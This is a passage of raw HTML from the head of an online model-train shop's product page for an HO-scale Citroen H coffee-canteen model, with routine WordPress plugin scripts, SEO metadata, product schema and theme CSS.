

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/citroen-h-coffee-canteen/
body_size: 33919
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8f877b1a8d","_rest_nonce":"fdcfb719c3","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8f877b1a8d","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"55aba9d04a04847b5aa1acfcccedb685","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Citroen H, Coffee-Canteen - e-Trains</title>
<meta name="description" content="HO 1:87 Scale"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/citroen-h-coffee-canteen/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Citroen H, Coffee-Canteen - e-Trains" />
<meta property="og:description" content="HO 1:87 Scale" />
<meta property="og:url" content="https://www.etrains.com.au/product/citroen-h-coffee-canteen/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2025-02-23T18:33:48+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/41931.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/41931.jpg" />
<meta property="og:image:width" content="1929" />
<meta property="og:image:height" content="1301" />
<meta property="og:image:alt" content="Citroen H, Coffee-Canteen" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="18" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Citroen H, Coffee-Canteen - e-Trains" />
<meta name="twitter:description" content="HO 1:87 Scale" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/41931.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;18.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="4 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/41931.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/41931.jpg","width":"1929","height":"1301","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/citroen-h-coffee-canteen/#webpage","url":"https://www.etrains.com.au/product/citroen-h-coffee-canteen/","name":"Citroen H, Coffee-Canteen - e-Trains","datePublished":"2024-12-02T17:34:49+08:00","dateModified":"2025-02-23T18:33:48+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/41931.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Citroen H, Coffee-Canteen - e-Trains","description":"HO 1:87 Scale","sku":"BUS41931","category":"Etrains &gt; Cars","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/citroen-h-coffee-canteen/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.025"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"2.5"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"5"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"6"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/41931.jpg","height":"1301","width":"1929"}],"offers":{"@type":"Offer","price":"18.00","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/citroen-h-coffee-canteen/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"18","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/citroen-h-coffee-canteen/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/20432" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fcitroen-h-coffee-canteen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fcitroen-h-coffee-canteen%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 